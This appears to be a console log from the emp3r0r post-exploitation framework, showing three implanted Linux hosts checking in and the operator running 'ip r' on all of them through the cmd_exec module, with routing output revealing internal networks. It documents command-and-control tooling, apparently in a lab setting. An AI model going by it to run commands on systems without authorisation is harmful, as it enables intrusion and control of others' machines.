 2020/12/29 21:11:25
[0] Knock.. Knock...
a622324c from 41656 - HTTP2, running 'Ubuntu 20.04 LTS 20.04'
2020/12/29 21:11:28
[1] Knock.. Knock...
9ff59666 from 41662 - HTTP2, running 'Ubuntu 20.04 LTS 20.04'
2020/12/29 21:11:33
[2] Knock.. Knock...
af871aaa from :41670 - HTTP2, running 'Kali GNU/Linux Rolling 2020.4'
emp3r0r > use cmd_exec
Using module 'cmd_exec'
emp3r0r (cmd_exec) > set cmd_to_exec ip r
emp3r0r (cmd_exec) > run
Run on all targets? [y/N] y
2020/12/29 21:11:52 emp3r0r will execute `ip r` on all targets this time
2020/12/29 21:11:52
[1] ip r:
default via 10.201.249.1 dev ens33 proto dhcp metric 102
10.201.249.0/24 dev ens33 proto kernel scope link src 10.201.249.107 metric 102
169.254.0.0/16 dev ens33 scope link metric 1000
172.17.0.0/16 dev docker0 proto kernel scope link src 172.17.0.1 linkdown
2020/12/29 21:11:52
[2] ip r:
10.201.249.0/24 dev eth0 proto kernel scope link src 10.201.249.105 metric 102
192.168.6.0/24 dev eth1 proto kernel scope link src 192.168.6.129 metric 101
2020/12/29 21:11:52
[0] ip r:
169.254.0.0/16 dev ens33 scope link metric 1000
192.168.6.0/24 dev ens37 proto kernel scope link src 192.168.6.128 metric 100
192.168.80.0/24 dev ens33 proto kernel scope link src 192.168.80.165 metric 101
emp3r0r >
emp3r0r up 25 weeks, 2 days, 8 hours, 56 minutes % 1:~ #- 2:./cc:*